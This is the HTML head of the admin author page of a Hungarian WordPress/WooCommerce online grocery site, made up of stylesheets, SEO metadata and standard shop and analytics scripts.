

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.frissenapiacrol.hu/author/admin/
body_size: 17554
content:
<!doctype html>
<html lang="hu">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.frissenapiacrol.hu/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<script>window._wca = window._wca || [];</script>

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin, Szerző | Frissen a piacról</title>
	<link rel="canonical" href="https://www.frissenapiacrol.hu/author/admin/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Szerző | Frissen a piacról" />
	<meta property="og:url" content="https://www.frissenapiacrol.hu/author/admin/" />
	<meta property="og:site_name" content="Frissen a piacról" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/4baf43f33e99174cc71f23dde40acbbe?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.frissenapiacrol.hu/author/admin/","url":"https://www.frissenapiacrol.hu/author/admin/","name":"admin, Szerző | Frissen a piacról","isPartOf":{"@id":"https://www.frissenapiacrol.hu/#website"},"primaryImageOfPage":{"@id":"https://www.frissenapiacrol.hu/author/admin/#primaryimage"},"image":{"@id":"https://www.frissenapiacrol.hu/author/admin/#primaryimage"},"thumbnailUrl":"https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg","breadcrumb":{"@id":"https://www.frissenapiacrol.hu/author/admin/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://www.frissenapiacrol.hu/author/admin/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.frissenapiacrol.hu/author/admin/#primaryimage","url":"https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg","contentUrl":"https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg","width":1000,"height":1000,"caption":"Smartic"},{"@type":"BreadcrumbList","@id":"https://www.frissenapiacrol.hu/author/admin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.frissenapiacrol.hu/"},{"@type":"ListItem","position":2,"name":"Archívumban admin"}]},{"@type":"WebSite","@id":"https://www.frissenapiacrol.hu/#website","url":"https://www.frissenapiacrol.hu/","name":"Frissen a piacról","description":"egészen az otthonodig!","publisher":{"@id":"https://www.frissenapiacrol.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.frissenapiacrol.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://www.frissenapiacrol.hu/#organization","name":"Vitamin Box","url":"https://www.frissenapiacrol.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.frissenapiacrol.hu/#/schema/logo/image/","url":"https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/vitaminbox_logo.png","contentUrl":"https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/vitaminbox_logo.png","width":3125,"height":1875,"caption":"Vitamin Box"},"image":{"@id":"https://www.frissenapiacrol.hu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vitaminboxszeged/"]},{"@type":"Person","@id":"https://www.frissenapiacrol.hu/#/schema/person/bf7650b8991846a51785cbc7a93ca4c9","name":"admin","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.frissenapiacrol.hu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/426e0993ec109b67b703acf2b0b81933976a72c0038fc5e5901e5cb2b0ad4135?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/426e0993ec109b67b703acf2b0b81933976a72c0038fc5e5901e5cb2b0ad4135?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.frissenapiacrol.hu"],"mainEntityOfPage":{"@id":"https://www.frissenapiacrol.hu/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Frissen a piacról &raquo; hírcsatorna" href="https://www.frissenapiacrol.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Frissen a piacról &raquo; hozzászólás hírcsatorna" href="https://www.frissenapiacrol.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Frissen a piacról &raquo; Szerző: admin hírcsatorna" href="https://www.frissenapiacrol.hu/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartic-gutenberg-blocks-css' href='https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/css/base/gutenberg-blocks.css?ver=2.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.frissenapiacrol.hu/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1756887029' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='smartic-style-css' href='https://www.frissenapiacrol.hu/wp-content/themes/smartic/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartic-woocommerce-style-css' href='https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/css/woocommerce/woocommerce.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://www.frissenapiacrol.hu/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Jelsz\u00f3 megjelen\u00edt\u00e9se","i18n_password_hide":"Jelsz\u00f3 elrejt\u00e9se"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4FFTSMC5YH&l=dataLayerPYS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag("set","linker",{"domains":["www.frissenapiacrol.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4FFTSMC5YH");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.frissenapiacrol.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.frissenapiacrol.hu/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.frissenapiacrol.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.160.1" />	<style>img#wpstats{display:none}</style>
